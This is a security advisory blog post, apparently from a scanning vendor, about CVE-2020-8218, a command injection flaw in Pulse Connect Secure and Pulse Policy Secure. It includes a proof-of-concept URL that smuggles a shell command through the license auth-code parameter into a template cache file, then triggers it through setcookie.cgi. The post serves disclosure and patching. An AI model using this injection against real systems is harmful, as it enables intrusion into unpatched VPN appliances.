On July 29th, 2020, Pulse issued a security advisory addressing multiple vulnerabilities in Pulse Connect Secure (PCS) and Pulse Policy Secure (PPS) with severity marked as High. Among the multiple vulnerabilities, CVE-2020-8218 was identified as a Code Injection vulnerability with a CVSSv3 base score 7.2.
Vulnerability Details:
PPS is a standards-based and scalable NAC solution that reduces network threat exposure and mitigates risks with zero-trust security. These vulnerabilities were discovered and reported by security researchers in collaboration with Anthony Holt from Sapphire, Julien Pineault from GoSecure, Inc, Hamoon Raphael Mehran from Early Warning Security, Orange Tsai and Meh Chang from DEVCORE, Cristian Mocanu from Deloitte.
CVE-2020-8218 allows an attacker to perform an arbitrary code execution via an admin web interface. The vulnerability requires an attacker to be authenticated with admin privileges which can be triggered by an admin just by clicking on a malicious link.The vulnerability was found in the downloadlicenses.cgi file of the admin portal. Below is the vulnerable code:
my $cmd;
if (DSLicense::isVLSImage() || DSLicense::isLicsFromPcls() || DSLicense::isEnabled($DSLicense::FT_mssp_core)) {
$cmd = $ENV{'DSINSTALL'} . "/bin/dslicdownload -i -e /tmp/.download_err -o /dev/NULL -a $authCode";
// ...
}
// ...
my $ret = system($cmd);
Source: gosecure.net
Here authCode is a parameter that can be controlled by an attacker.
For more details about the vulnerability, refer to: Forget Your Perimeter: RCE in Pulse Connect Secure (CVE-2020-8218)
Affected Products:
Pulse Connect Secure versions before 9.1R8
Pulse Policy Secure versions before to 9.1R8
Exploitation:
Here is a summary of a successful attack scenario:
- An attacker with admin privileges visits the URL https://x.x.x.x/dana-admin/license/downloadlicenses.cgi?cmd=download&txtVLSAuthCode=whatever%20-n%20%27($x=%22ls%20/%22,system$x)%3b%20%23%27%20-e%20/data/runtime/tmp/tt/setcookie.thtml.ttc
Decoded Url:
https://x.x.x.x/dana-admin/license/downloadlicenses.cgi? cmd=download&txtVLSAuthCode=whatever -n ‘($x=”ls /”,system$x); #’ -e /data/runtime/tmp/tt/setcookie.thtml.ttc
- The URL parameter cmd is set to “download” to reach the vulnerable code and the URL parameter txtVLSAuthCode is then appended to the $cmd variable in the downloadlicenses.cgi file, so the $cmd becomes:
$cmd = $ENV{‘DSINSTALL’} . “/bin/dslicdownload -i -e /tmp/.download_err -o /dev/NULL -a whatever -n ‘($x=”ls /”,system$x); #’ -e /data/runtime/tmp/tt/setcookie.thtml.ttc”;
- $cmd is then executed as a shell command through the system function call.The command argument -e sets the error output file to /data/runtime/tmp/tt/setcookie.thtml.ttc. and -n sets the error output to:
Cluster node ($x=”ls /”,system$x)#:Failed to look up licensing hardware ID. This output is then appended to the file.
- The attacker visits the URL https://x.x.x.x/dana-na/auth/setcookie.cgi. The cache file modified, along with the payload, is then executed. We successfully achieved remote code execution.

Remediation:
The vendor has published an official advisory to address this vulnerability. Customers are recommended to patch their vulnerable assets.
Detection:
Qualys customers can scan their network with QID 38795 to detect vulnerable assets. Please continue to follow Qualys Threat Protection for more coverage on latest vulnerabilities.
References:
https://kb.pulsesecure.net/articles/Pulse_Security_Advisories/SA44516
https://www.gosecure.net/blog/2020/08/26/forget-your-perimeter-rce-in-pulse-connect-secure/